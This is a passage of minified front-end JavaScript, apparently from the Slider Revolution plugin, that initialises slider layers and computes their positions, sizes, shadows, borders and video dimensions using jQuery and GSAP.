":"")+"perspective("+a+"px)"):(window.isSafari11||!0===s.maskHasPerspective||0!==s.p[0].style.perspective.length)&&"none"!=s.p[0].style.perspective||(s.p[0].style.perspective=a+"px"):"frameended"===t&&(Q.isFirefox(e)?s.p[0].style.transform=s.p[0].style.transform.replace("perspective("+a+"px)",""):window.isSafari11||(s.p[0].style.perspective=s.p[0].style.perspective.replace(a-1+"px",""))))}else for(var l in Q[e]._L)Q[e]._L.hasOwnProperty(l)&&(Q[e]._L[l].pVisRequest!==Q[e]._L[l].pVisStatus&&(Q[e]._L[l].pVisStatus=Q[e]._L[l].pVisRequest,0===Q[e]._L[l].pVisStatus?Q[e]._L[l].p[0].classList.add("rs-forcehidden"):Q[e]._L[l].p[0].classList.remove("rs-forcehidden")),Q[e]._L[l].pPointerStatus!==Q[e]._L[l].pPeventsRequest)&&(Q[e]._L[l].pPointerStatus=Q[e]._L[l].pPeventsRequest,tpGS.gsap.set(Q[e]._L[l].p[0],{pointerEvents:Q[e]._L[l].pPointerStatus,visibility:Q[e]._L[l].pVisStatus}));"enterstage"===t&&void 0!==i&&void 0!==Q[e]._L[i].esginside&&0<Q[e]._L[i].esginside.length&&void 0!==Q[e]._L[i].esginside.esredraw&&Q[e]._L[i].esginside.esredraw()},updateMiddleZonesAndESG:function(e){var t,i=Q[e].pr_processing_key||Q[e].pr_active_key||0;if(Q[e].middleZones&&0<Q[e].middleZones.length&&void 0!==Q[e].middleZones[i])for(t=0;t<Q[e].middleZones[i].length;t++)tpGS.gsap.set(Q[e].middleZones[i][t],{y:Math.round(Q[e].module.height/2-Q[e].middleZones[i][t].offsetHeight/2)+"px"});if(Q[e].smiddleZones&&0<Q[e].smiddleZones.length)for(t=0;t<Q[e].smiddleZones.length;t++)tpGS.gsap.set(Q[e].smiddleZones[t],{y:Math.round(Q[e].module.height/2-Q[e].smiddleZones[t].offsetHeight/2)+"px"})},getRowHeights:function(e,t){if(!Q[e].firstLayerCalculated)return{cur:0,last:0,cache:[],tz:0};var i=0,a=0,r=0,o=void 0!==t?t:Q[e].pr_processing_key||Q[e].pr_active_key||0,s=void 0!==t?t:Q[e].pr_active_key||0;if(Q[e].rowMiddleHeights=null==Q[e].rowMiddleHeights?{}:Q[e].rowMiddleHeights,Q[e].rowMiddleHeights[o]=0,Q[e].rowzones&&0<Q[e].rowzones.length){if(void 0!==Q[e].rowzones[o])for(var n=0;n<Q[e].rowzones[o].length;n++)Q[e].rowzonesHeights[o][n]=Q[e].rowzones[o][n][0].offsetHeight,i+=Q[e].rowzonesHeights[o][n],"true"==Q[e].rowzones[o][n][0].dataset.middle&&(Q[e].rowMiddleHeights[o]+=Q[e].rowzonesHeights[o][n]);if(s!==o)for(n=Q[e].rowMiddleHeights[s]=0;n<Q[e].rowzones[s].length;n++)Q[e].rowzonesHeights[s][n]=Q[e].rowzones[s][n][0].offsetHeight,a+=Q[e].rowzonesHeights[s][n],"true"==Q[e].rowzones[s][n][0].dataset.middle&&(Q[e].rowMiddleHeights[s]+=Q[e].rowzonesHeights[s][n])}if(Q[e].srowzones&&0<Q[e].srowzones.length)for(n=Q[e].rowMiddleHeights.static=0;n<Q[e].srowzones.length;n++)r+=Q[e].srowzones[n][0].offsetHeight,"true"==Q[e].srowzones[n][0].dataset.middle&&(Q[e].rowMiddleHeights.static+=Q[e].srowzones[n][0].offsetHeight);var i=i<r?r:i,t=void 0===Q[e].rowHeights?[]:Q[e].rowHeights.cache,l=(new Date).getTime();return void 0!==Q[e].rowHeights&&l-Q[e].rowHeights.tz<300?5<Q[e].rowHeights.cache.length&&(i=Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-1]===i?Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-2]:Q[e].rowHeights.cache[Q[e].rowHeights.cache.length-1],l=Q[e].rowHeights.tz):t=[],{cur:i,last:a,cache:t,tz:l}},getGridOffset:function(e,t,i,a){var r="grid"===i||"carousel"!==Q[e].sliderType||a?Q[e].canv.width:Q[e].carousel.slide_width,o=(Q[e].useFullScreenHeight?Q[e].module:"grid"===i?Q[e].content:"carousel"!==Q[e].sliderType||a?Q[e].module:Q[e].canv).height,s="slide"===i||"carousel"==Q[e].sliderType&&"v"==Q[e].carousel.orientation?0:Math.max(0,"fullscreen"==Q[e].sliderLayout?Q[e].module.height/2-Q.iHE(e)*(Q[e].keepBPHeight?1:Q[e].CM.h)/2:Q[e].autoHeight||null!=Q[e].minHeight&&0<Q[e].minHeight||Q[e].keepBPHeight?Q[e].canv.height/2-Q.iHE(e)*Q[e].CM.h/2:0),t="slide"===i?0:Math.max(0,"carousel"===Q[e].sliderType&&"v"!==Q[e].carousel.orientation?0:Q[e].canv.width/2-Q.iWA(e,t)*Q[e].CM.w/2);return[r,o,t="slide"!==i&&"carousel"===Q[e].sliderType&&a&&void 0!==Q[e].carousel&&void 0!==Q[e].carousel.horizontal_align?Math.max(0,"center"===Q[e].carousel.horizontal_align?0+(Q[e].module.width-Q.iWA(e,"static")*Q[e].CM.w)/2:"right"===Q[e].carousel.horizontal_align?Q[e].module.width-Q[e].gridwidth[Q[e].level]*Q[e].CM.w:t):t,s]},initLayer:function(t){var i,a,r,e,o=t.id,s=t.skey;for(e in Q[o].layers[t.skey])if(Q[o].layers[t.skey].hasOwnProperty(e)){var n=Q[o].layers[t.skey][e],l=jQuery(n),d=Q.gA(n,"initialised"),c=d?Q[o]._L[n.id]:l.data();if("individual"===t.skey&&(c.slideKey=void 0===c.slideKey?Q.gA(l.closest("rs-slide")[0],"key"):c.slideKey,c.slideIndex=void 0===c.slideIndex?Q.getSlideIndex(o,c.slideKey):c.slideIndex,t.slideIndex=c.slideIndex,s=c.slideKey),void 0===d){if(Q.revCheckIDS(o,n),(Q[o]._L[n.id]=c).ford=void 0===c.ford?"frame_0;frame_1;frame_999":c.ford,c.ford=";"==c.ford[c.ford.length-1]?c.ford.substring(0,c.ford.length-1):c.ford,c.ford=c.ford.split(";"),void 0!==c.clip)for(i in c.clipPath={use:!1,origin:"l",type:"rectangle"},c.clip=c.clip.split(";"),c.clip)c.clip.hasOwnProperty(i)&&("u"==(a=c.clip[i].split(":"))[0]&&(c.clipPath.use="true"==a[1]),"o"==a[0]&&(c.clipPath.origin=a[1]),"t"==a[0])&&(c.clipPath.type=a[1]);c.frames=M(c,o),c.caches={},c.OBJUPD={},c.c=l,c.p=Q[o]._Lshortcuts[n.id].p,c.lp=c.reqWrp.loop?Q[o]._Lshortcuts[n.id].lp:void 0,c.m=c.reqWrp.mask?Q[o]._Lshortcuts[n.id].m:void 0,c.triggercache=void 0===c.triggercache?"reset":c.triggercache,c.rsp_bd=void 0===c.rsp_bd?"column"===c.type||"row"===c.type?"off":"on":c.rsp_bd,c.rsp_o=void 0===c.rsp_o?"on":c.rsp_o,c.basealign=void 0===c.basealign?"grid":c.basealign;let e;if(c.group="group"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-GROUP"))||"group"===c.type&&null!==(e=Q.closestNode(l[0].parentNode,"RS-GROUP"))?"group":"column"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-COLUMN"))?"column":"row"!==c.type&&null!==(e=Q.closestNode(l[0],"RS-ROW"))?"row":void 0,c._lig=null!==e&&void 0!==e?jQuery(e):void 0,c._ligid=void 0!==c._lig?c._lig[0].id:void 0,c._column="RS-COLUMN"===l[0].tagName?jQuery(Q.closestNode(l[0],"RS-COLUMN-WRAP")):"none",c._row="RS-COLUMN"===l[0].tagName&&jQuery(Q.closestNode(l[0],"RS-ROW")),c._ingroup="group"===c.group,c._incolumn="column"===c.group,c._inrow="row"===c.group,c.fsom="true"==c.fsom||1==c.fsom,c.fullinset=""+c.fullinset=="true",c.position=void 0!==c.pos?"r"==c.pos?"relative":"absolute":c._incolumn?"relative":"absolute",(c._ingroup||c._incolumn)&&0<=c._lig[0].className.indexOf("rs-sba")&&(!1!==c.animationonscroll||void 0===c.frames.loop)&&!0!==c.animOnScrollForceDisable&&(c.animationonscroll=!0,l[0].className+=" rs-sba",Q[o].sbas[s][n.id]=l[0]),c.animOnScrollRepeats=0,c._isgroup="RS-GROUP"===l[0].tagName,c.type=c.type||"none","row"===c.type&&(void 0===c.cbreak&&(c.cbreak=2),void 0===c.zone)&&(c.zone=Q.closestNode(l[0],"RS-ZONE"),c.zone=null!==c.zone&&void 0!==c.zone?c.zone.className:""),c.esginside=jQuery(l[0].getElementsByClassName("esg-grid")[0]),c._isnotext=-1!==jQuery.inArray(c.type,["video","image","audio","shape","row","group"]),c._mediatag="html5"==c.audio?"audio":"video",c.img=l.find("img"),c.deepiframe=Q.getByTag(l[0],"iframe"),c.deepmedia=Q.getByTag(l[0],c._mediatag),c.layertype="image"===c.type?"image":0<=l[0].className.indexOf("rs-layer-video")||0<=l[0].className.indexOf("rs-layer-audio")||0<c.deepiframe.length&&(0<c.deepiframe[0].src.toLowerCase().indexOf("youtube")||0<c.deepiframe[0].src.toLowerCase().indexOf("vimeo"))||0<c.deepmedia.length?"video":"html",0<c.deepiframe.length&&Q.sA(c.deepiframe[0],"layertype",c.layertype),"column"===c.type&&c.cbgexists&&(c.cbg=jQuery(Q.getByTag(c.p[0],"RS-COLUMN-BG")[0]),c.cbgmask=jQuery(Q.getByTag(c.p[0],"RS-CBG-MASK-WRAP")[0])),c._slidelink=0<=l[0].className.indexOf("slidelink"),c._isstatic=0<=l[0].className.indexOf("rs-layer-static"),c.slidekey=c._isstatic?"staticlayers":s,c._togglelisteners=0<l[0].getElementsByClassName("rs-toggled-content").length,"text"===c.type&&(-1!==c.c[0].innerHTML.indexOf("{{total_slide_count}}")&&(c.c[0].innerHTML=c.c[0].innerHTML.replace("{{total_slide_count}}",Q[o].realslideamount)),0<=c.c[0].innerHTML.indexOf("{{current_slide_index}}"))&&(c._isstatic?(c.metas=c.metas||{},c.metas.csi={},c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}","<cusli>"+Q[o].realslideamount+"</cusli>"),c.metas.csi.c=c.c[0].getElementsByTagName("CUSLI")[0]):(h=parseInt(t.slideIndex)+1,c.c[0].innerHTML=c.c[0].innerHTML.replace("{{current_slide_index}}",(h<10&&9<Q[o].realslideamount?"0":"")+h))),c.bgcol=void 0===c.bgcol?0<=l[0].style.background.indexOf("gradient")?l[0].style.background:l[0].style.backgroundColor:c.bgcol,c.bgcol=""===c.bgcol?"rgba(0, 0, 0, 0)":c.bgcol,c.bgcol=0===c.bgcol.indexOf("rgba(0, 0, 0, 0)")&&18<c.bgcol.length?c.bgcol.replace("rgba(0, 0, 0, 0)",""):c.bgcol,c.zindex=void 0===c.zindex?parseInt(l[0].style.zIndex):parseInt(c.zindex),c._isgroup&&(c.frames.frame_1.timeline.waitoncall&&(c.childrenAtStartNotVisible=!0),c.pVisRequest=0),c._togglelisteners&&l.on("click",function(){Q.swaptoggleState([this.id])}),void 0!==c.border)for(i in c.border=c.border.split(";"),c.bordercolor="transparent",c.border)if(c.border.hasOwnProperty(i))switch((a=c.border[i].split(":"))[0]){case"boc":c.bordercolor=a[1];break;case"bow":c.borderwidth=Q.revToResp(a[1],4,0);break;case"bos":c.borderstyle=Q.revToResp(a[1],4,0);break;case"bor":c.borderradius=Q.revToResp(a[1],4,0)}if("svg"===c.type&&(c.svg=l.find("svg"),c.svgI=S(c.svgi,o),c.svgPath=c.svg.find(c.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path"),c.svgH=void 0!==c.svgi&&-1===c.svgi.indexOf("oc:t")?S(c.svgh,o):{}),void 0!==c.btrans){var p=c.btrans;for(i in c.btrans={rX:0,rY:0,rZ:0,o:1},p=p.split(";"))if(p.hasOwnProperty(i))switch((a=p[i].split(":"))[0]){case"rX":c.btrans.rX=a[1];break;case"rY":c.btrans.rY=a[1];break;case"rZ":c.btrans.rZ=a[1];break;case"o":c.btrans.o=a[1];break;case"iosfx":c.iOSFix="default"==a[1]?"d":"r"==a[1]?"rotationX":"p"==a[1]?"d":a[1]}}if(void 0!==c.tsh)for(i in c.tshadow={c:"rgba(0,0,0,0.25)",v:0,h:0,b:0},c.tsh=c.tsh.split(";"),c.tsh)if(c.tsh.hasOwnProperty(i))switch((a=c.tsh[i].split(":"))[0]){case"c":c.tshadow.c=a[1];break;case"h":c.tshadow.h=a[1];break;case"v":c.tshadow.v=a[1];break;case"b":c.tshadow.b=a[1]}if(void 0!==c.tst)for(i in c.tstroke={c:"rgba(0,0,0,0.25)",w:1},c.tst=c.tst.split(";"),c.tst)if(c.tst.hasOwnProperty(i))switch((a=c.tst[i].split(":"))[0]){case"c":c.tstroke.c=a[1];break;case"w":c.tstroke.w=a[1]}if(void 0!==c.bsh)for(i in c.bshadow={e:"c",c:"rgba(0,0,0,0.25)",v:0,h:0,b:0,s:0},c.bsh=c.bsh.split(";"),c.bsh)if(c.bsh.hasOwnProperty(i))switch((a=c.bsh[i].split(":"))[0]){case"c":c.bshadow.c=a[1];break;case"h":c.bshadow.h=a[1];break;case"v":c.bshadow.v=a[1];break;case"b":c.bshadow.b=a[1];break;case"s":c.bshadow.s=a[1];break;case"e":c.bshadow.e=a[1]}if(void 0!==c.dim)for(i in c.dim=c.dim.split(";"),c.dim)if(c.dim.hasOwnProperty(i))switch((a=c.dim[i].split(":"))[0]){case"w":c.width=a[1];break;case"h":c.height=a[1];break;case"maxw":c.maxwidth=a[1];break;case"maxh":c.maxheight=a[1];break;case"minw":c.minwidth=a[1];break;case"minh":c.minheight=a[1]}if(void 0!==c.xy&&"row"!==c.type&&"column"!==c.type)for(i in c.xy=c.xy.split(";"),c.xy)if(c.xy.hasOwnProperty(i))switch((a=c.xy[i].split(":"))[0]){case"x":c.x=a[1].replace("px","");break;case"y":c.y=a[1].replace("px","");break;case"xo":c.hoffset=a[1].replace("px","");break;case"yo":c.voffset=a[1].replace("px","")}if(c._isnotext||void 0===c.text)if(c._isgroup&&void 0!==c.text)for(i in c.text=c.text.split(";"),c.text)c.text.hasOwnProperty(i)&&"a"===(a=c.text[i].split(":"))[0]&&(c.textalign=a[1]);else"column"===c.type&&void 0!==c.textDecoration&&delete c.textDecoration;else for(i in c.text=c.text.split(";"),c.text)if(c.text.hasOwnProperty(i))switch((a=c.text[i].split(":"))[0]){case"w":c.whitespace=a[1];break;case"td":c.textDecoration=a[1];break;case"c":c.clear=a[1];break;case"f":c.float=a[1];break;case"s":c.fontsize=a[1];break;case"l":c.lineheight=a[1];break;case"ls":c.letterspacing=a[1];break;case"fw":c.fontweight=a[1];break;case"a":c.textalign=a[1]}if(void 0!==c.flcr)for(i in c.flcr=c.flcr.split(";"),c.flcr)if(c.flcr.hasOwnProperty(i))switch((a=c.flcr[i].split(":"))[0]){case"c":c.clear=a[1];break;case"f":c.float=a[1]}if(void 0!==c.padding)for(i in c.padding=c.padding.split(";"),c.padding)if(c.padding.hasOwnProperty(i))switch((a=c.padding[i].split(":"))[0]){case"t":c.paddingtop=a[1];break;case"b":c.paddingbottom=a[1];break;case"l":c.paddingleft=a[1];break;case"r":c.paddingright=a[1]}if(void 0!==c.margin)for(i in c.margin=c.margin.split(";"),c.margin)if(c.margin.hasOwnProperty(i))switch((a=c.margin[i].split(":"))[0]){case"t":c.margintop=a[1];break;case"b":c.marginbottom=a[1];break;case"l":c.marginleft=a[1];break;case"r":c.marginright=a[1]}if(void 0!==c.spike&&(c.spike=C(c.spike)),void 0!==c.corners)for(i in r=c.corners.split(";"),c.corners={},r)r.hasOwnProperty(i)&&0<r[i].length&&(c.corners[r[i]]=jQuery("<"+r[i]+"></"+r[i]+">"),c.c.append(c.corners[r[i]]));c.textalign=x(c.textalign),c.vbility=Q.revToResp(c.vbility,Q[o].rle,!0),c.hoffset=Q.revToResp(c.hoffset,Q[o].rle,0),c.voffset=Q.revToResp(c.voffset,Q[o].rle,0),c.x=Q.revToResp(c.x,Q[o].rle,"l"),c.y=Q.revToResp(c.y,Q[o].rle,"t"),T(l,0,o),Q.sA(n,"initialised",!0),Q[o].c.trigger("layerinitialised",{layer:l[0].id,slider:o})}var g,u,h,m,d=c.x[Q[o].level],n=c.y[Q[o].level],v=Q.getGridOffset(o,t.slideIndex,c.basealign,c._isstatic),f=v[0],y=v[1],w=v[2],v=v[3];if(c.slideIndex=t.slideIndex,"updateposition"!==t.mode&&(0==c.vbility[Q[o].levelForced]||"f"==c.vbility[Q[o].levelForced]||f<Q[o].hideLayerAtLimit&&"on"==c.layeronlimit||f<Q[o].hideAllLayerAtLimit?(!0!==c.layerIsHidden&&c.p[0].classList.add("rs-layer-hidden"),c.layerIsHidden=!0):(c.layerIsHidden&&c.p[0].classList.remove("rs-layer-hidden"),c.layerIsHidden=!1),c.poster=null==c.poster&&void 0!==c.thumbimage?c.thumbimage:c.poster,"image"===c.layertype?(c.imgOBJ={},"cover-proportional"===c.img.data("c")?(Q.sA(c.img[0],"owidth",Q.gA(c.img[0],"owidth",c.img[0].width)),Q.sA(c.img[0],"oheight",Q.gA(c.img[0],"oheight",c.img[0].height)),u=Q.gA(c.img[0],"owidth")/Q.gA(c.img[0],"oheight"),g=c.img[0].width<=c.img[0].height?y/f:f/y,c.imgOBJ=g<u&&u<=1||u<g&&1<u?{width:"100%",height:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}:{height:"100%",width:"auto",left:"c"===d||"center"===d?"50%":"left"===d||"l"===d?"0":"auto",right:"r"===d||"right"===d?"0":"auto",top:"c"===n||"center"===n||"middle"===n||"m"===n?"50%":"top"===n||"t"===n?"0":"auto",bottom:"b"===n||"bottom"===n?"0":"auto",x:"c"===d||"center"===d||"middle"===d||"m"===d?"-50%":"0",y:"c"===n||"center"===n||"middle"===n||"m"===n?"-50%":"0"}):(void 0===c.group&&"auto"===c.width[Q[o].level]&&"auto"===c.height[Q[o].level]&&(c.width[Q[o].level]=Q.gA(c.img[0],"owidth",c.img[0].width),c.height[Q[o].level]=Q.gA(c.img[0],"owidth",c.img[0].height)),c.imgOBJ={width:"auto"!==c.width[Q[o].level]||isNaN(c.width[Q[o].level])&&0<=c.width[Q[o].level].indexOf("%")?"100%":"auto",height:"auto"!==c.height[Q[o].level]||isNaN(c.height[Q[o].level])&&0<=c.height[Q[o].level].indexOf("%")?"100%":"auto"})):"video"===c.layertype&&(Q.manageVideoLayer(l,o,s),"rebuild"!==t.mode&&Q.resetVideo(l,o,t.mode),null!=c.aspectratio&&1<c.aspectratio.split(":").length&&1==c.bgvideo&&Q.prepareCoveredVideo(o,l),c.media=void 0===c.media?0<c.deepiframe.length?jQuery(c.deepiframe[0]):jQuery(c.deepmedia[0]):c.media,c.html5vid=void 0===c.html5vid?!(0<c.deepiframe.length):c.html5vid,c.mediaOBJ={display:"block"},g=c.width[Q[o].level],u=c.height[Q[o].level],g="auto"===g?g:!Q.isNumeric(g)&&0<g.indexOf("%")?c._incolumn||c._ingroup?"100%":"grid"===c.basealign?Q.iWA(o,t.slideIndex)*Q[o].CM.w*parseFloat(g)/100:f*parseFloat(g)/100:"off"!==c.rsp_bd?parseFloat(g)*Q[o].CM.w+"px":parseFloat(g)+"px",u="auto"===u?u:!Q.isNumeric(u)&&0<u.indexOf("%")?"grid"===c.basealign?Q.iHE(o)*Q[o].CM.w:y:"off"!==c.rsp_bd?parseFloat(u)*Q[o].CM.h+"px":parseFloat(u)+"px",c.vd=void 0===c.vd?1<Q[o].videos[l[0].id].ratio.split(":").length?Q[o].videos[l[0].id].ratio.split(":")[0]/Q[o].videos[l[0].id].ratio.split(":")[1]:1:c.vd,!c._incolumn||"100%"!==g&&"auto"!==u||void 0===c.ytid?(-1==l[0].className.indexOf("rs-fsv")?(u="auto"===u&&void 0!==c.vd&&"auto"!==g?"100%"===g?l.width()/c.vd:g/c.vd:u,c.vidOBJ={width:g,height:u}):("grid"!==c.basealign&&(v=w=0),c.x=Q.revToResp(0,Q[o].rle,0),c.y=Q.revToResp(0,Q[o].rle,0),c.vidOBJ={width:g,height:Q[o].autoHeight?Q[o].canv.height:u}),0!=c.html5vid&&l.hasClass("rs-fsv")||(c.mediaOBJ={width:g,height:u,display:"block"}),c._ingroup&&null!==c.vidOBJ.width&&void 0!==c.vidOBJ.width&&!Q.isNumeric(c.vidOBJ.width)&&0<c.vidOBJ.width.indexOf("%")&&(c.OBJUPD.lppmOBJ={minWidth:g})):(m=l.width(),m="auto"===u?m/c.vd:u,c.vidOBJ={width:"auto",height:m},c.heightSetByVideo=!0)),c._slidelink||Q[o].caches.calcResponsiveLayersList.push({a:l,b:o,c:0,d:c.rsp_bd,e:t.slideIndex}),"on"===c.rsp_ch)&&"row"!==c.type&&"column"!==c.type&&"group"!==c.type&&"image"!==c.type&&"video"!==c.type&&"shape"!==c.type&&l.find("*").each(function(){var e=jQuery(this);"true"!==Q.gA(this,"stylerecorder")&&!0!==Q.gA(this,"stylerecorder")&&T(e,"rekursive",o),Q[o].caches.calcResponsiveLayersList.push({a:e,b:o,c:"rekursive",d:c.rsp_bd,e:t.slideIndex,RSL:l})}),"preset"!==t.mode){if(c.oldeow=c.eow,c.oldeoh=c.eoh,c.eow=l.outerWidth(!0),c.eoh=l.outerHeight(!0),0==c.eoh&&"group"==c.type&&"auto"==c.height[Q[o].level]&&(c.eoh=c.p[0].offsetHeight),void 0!==c.metas&&void 0!==c.metas.csi&&c.metas.csi.change!==Q[o].focusedSlideIndex&&(c.metas.csi.change=Q[o].focusedSlideIndex,h=parseInt(c.metas.csi.change)+1,c.metas.csi.c.innerHTML=(9<Q[o].realslideamount&&h<10?"0":"")+h),c.imgInFirefox="image"==c.type&&"auto"==c.width[Q[o].level]&&"100%"==c.height[Q[o].level]&&Q.isFirefox(o),c.imgInFirefox&&(m=c.img.width(),c.eow=0!==m?m:c.eow),c.eow<=0&&void 0!==c.lastknownwidth&&(c.eow=c.lastknownwidth),c.eoh<=0&&void 0!==c.lastknownheight&&(c.eoh=c.lastknownheight),void 0!==c.corners&&("text"===c.type||"button"===c.type||"shape"===c.type)){for(r in c.corners)c.corners.hasOwnProperty(r)&&(c.corners[r].css("borderWidth",c.eoh+"px"),c.corners[r].css("border"+("rs-fcrt"===r||"rs-fcr"===r?"Right":"Left"),"0px solid transparent"),c.corners[r].css("border"+("rs-fcrt"==r||"rs-bcr"==r?"Bottom":"Top")+"Color",c.bgcol));c.eow=l.outerWidth(!0)}0==c.eow&&0==c.eoh&&(c.eow=("grid"===c.basealign?Q[o].content:Q[o].module).width,c.eoh=("grid"===c.basealign?Q[o].content:Q[o].module).height),c.basealign=Q[o].justifyCarousel?"grid":c.basealign;var b="on"===c.rsp_o?parseInt(c.voffset[Q[o].level],0)*Q[o].CM.w:parseInt(c.voffset[Q[o].level],0),_="on"===c.rsp_o?parseInt(c.hoffset[Q[o].level],0)*Q[o].CM.h:parseInt(c.hoffset[Q[o].level],0),f="grid"===c.basealign?Q.iWA(o,t.slideIndex)*Q[o].CM.w:f,y="grid"===c.basealign||"carousel"==Q[o].sliderType&&"v"===Q[o].carousel.orientation?Q.iHE(o)*(Q[o].keepBPHeight||Q[o].currentRowsHeight>Q[o].gridheight[Q[o].level]?1:Q[o].CM.h):y;(1==Q[o].gridEQModule||void 0!==c._lig&&"row"!==c.type&&"column"!==c.type&&("group"!==c.type||c._ingroup||c._incolumn))&&(f=void 0!==c._lig?c._lig.width():Q[o].module.width,y=void 0!==c._lig?c._lig.height():Q[o].module.height,v=w=0),Q[o].keepBPHeight&&y==Q[o].module.height&&(v=0),"video"===c.type&&null!=c.vidOBJ&&(0<=c.vidOBJ.height&&0===c.eoh&&(c.eoh=c.vidOBJ.height),0<=c.vidOBJ.width)&&0===c.eow&&(c.eow=c.vidOBJ.width),d="relative"==c.position?0:"c"===d||"m"===d||"center"===d||"middle"===d?f/2-c.eow/2+_:"l"===d||"left"===d?_:"r"===d||"right"===d?f-c.eow-_:"off"!==c.rsp_o?d*Q[o].CM.w:d,n="relative"==c.position?0:"m"===n||"c"===n||"center"===n||"middle"===n?y/2-c.eoh/2+b:"t"===n||"top"==n?b:"b"===n||"bottom"==n?y-c.eoh-b:"off"!==c.rsp_o?n*Q[o].CM.w:n,d=c._slidelink?0:Q[o].rtl&&-1==(""+c.width[Q[o].level]).indexOf("%")?parseInt(d)+c.eow:d,c.calcx="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(d,0)+w:0,c.calcy="relative"!=c.position||"group"!==c.type&&!c._incolumn?parseInt(n,0)+v:0,"row"!==c.type&&"column"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,top:c.calcy,left:c.calcx,overwrite:"auto"}:"row"!==c.type?c.OBJUPD.POBJ={zIndex:c.zindex,width:c.columnwidth,top:0,left:0,overwrite:"auto"}:"row"===c.type&&(c.OBJUPD.POBJ={zIndex:c.zindex,width:"grid"===c.basealign?f+"px":"100%",top:0,left:Q[o].rtl?-1*w:w,overwrite:"auto"},c.cbreak<=Q[o].level?-1===l[0].className.indexOf("rev_break_columns")&&l[0].classList.add("rev_break_columns"):0<l[0].className.indexOf("rev_break_columns")&&l[0].classList.remove("rev_break_columns"),c.rowcalcx=c.OBJUPD.POBJ.left,c.pow=c.p.outerWidth(!0)),void 0!==c.blendmode&&(c.OBJUPD.POBJ.mixBlendMode="color"===c.blendmode&&window.isSafari11?"color-burn":c.blendmode),void 0===c.frames.loop&&!c.imgInFirefox||(c.OBJUPD.LPOBJ={width:c.eow,height:c.eoh}),c._ingroup&&(void 0!==c._groupw&&!Q.isNumeric(c._groupw)&&0<c._groupw.indexOf("%")&&(c.OBJUPD.lppmOBJ.minWidth=c._groupw),void 0!==c._grouph)&&!Q.isNumeric(c._grouph)&&0<c._grouph.indexOf("%")&&(c.OBJUPD.lppmOBJ.minHeight=c._grouph),"updateposition"!==t.mode||c.caches.POBJ_LEFT===c.OBJUPD.POBJ.left&&c.caches.POBJ_TOP===c.OBJUPD.POBJ.top||(tpGS.gsap.set(c.p,c.OBJUPD.POBJ),c.caches.POBJ_LEFT=c.OBJUPD.POBJ.left,c.caches.POBJ_TOP=c.OBJUPD.POBJ.top),t.animcompleted&&Q.animcompleted(l,o)}}},hoverReverseDone:function(e){Q[e.id]._L[e.L[0].id].textDecoration&&tpGS.gsap.set(Q[e.id]._L[e.L[0].id].c,{textDecoration:Q[e.id]._L[e.L[0].id].textDecoration})},animcompleted:function(e,t,i){var a;void 0!==Q[t].videos&&null!=(a=Q[t].videos[e[0].id])&&null!=a.type&&"none"!=a.type&&(1==a.aplay||"true"==a.aplay||"on"==a.aplay||"1sttime"==a.aplay?(("static"===a.slideid||"carousel"!==Q[t].sliderType||e.closest("rs-slide").index()==Q[t].carousel.focused||e.closest("rs-slide").index()==Q[t].activeRSSlide&&Q[t].carousel.oldfocused==Q[t].carousel.focused||i)&&Q.playVideo(e,t),Q.toggleState(e.data("videotoggledby")),!a.aplay1&&"1sttime"!=a.aplay||(a.aplay1=!1,a.aplay=!1)):("no1sttime"==a.aplay&&(a.aplay=!0),Q.unToggleState(e.data("videotoggledby"))))},convertHoverTransform:function(e,t,i){var a,r=Q.clone(e.transform);return(r.originX||r.originY||r.originZ)&&(r.transformOrigin=(void 0===r.originX?"50%":r.originX)+" "+(void 0===r.originY?"50%":r.originY)+" "+(void 0===r.originZ?"50%":r.originZ),delete r.originX,delete r.originY,delete r.originZ),void 0!==e&&void 0!==e.filter&&(r.filter=v(e.filter),r["-webkit-filter"]=r.filter),r.color=void 0===r.color?"rgba(255,255,255,1)":r.color,r.force3D="auto",void 0!==r.borderRadius&&((a=r.borderRadius.split(" ")).length,r.borderTopLeftRadius=a[0],r.borderTopRightRadius=a[1],r.borderBottomRightRadius=a[2],r.borderBottomLeftRadius=a[3],delete r.borderRadius),void 0!==r.borderWidth&&((a=r.borderWidth.split(" ")).length,r.borderTopWidth=a[0],r.borderRightWidth=a[1],r.borderBottomWidth=a[2],r.borderLeftWidth=a[3],delete r.borderWidth),void 0!==i.bg&&-1!==i.bg.indexOf("url")||(e=-1!==i.bgCol.search("gradient"),(a=r.backgroundImage&&"string"==typeof r.backgroundImage&&-1!==r.backgroundImage.search("gradient"))&&e?(180!==s(i.bgCol)&&180==s(r.backgroundImage)&&(r.backgroundImage=o(r.backgroundImage,180)),r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to):a&&!e?r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundImage,void 0===r.gs?"fading":r.gs).to:!a&&e&&(r.backgroundImage=tpGS.getSSGColors(i.bgCol,r.backgroundColor,void 0===r.gs?"fading":r.gs).to)),delete r.gs,r},handleStaticLayers:function(e,t){var i=0,a=Q[t].realslideamount+1;if(void 0!==Q.gA(e[0],"onslides")){var r,o,s=Q.gA(e[0],"onslides").split(";");for(r in 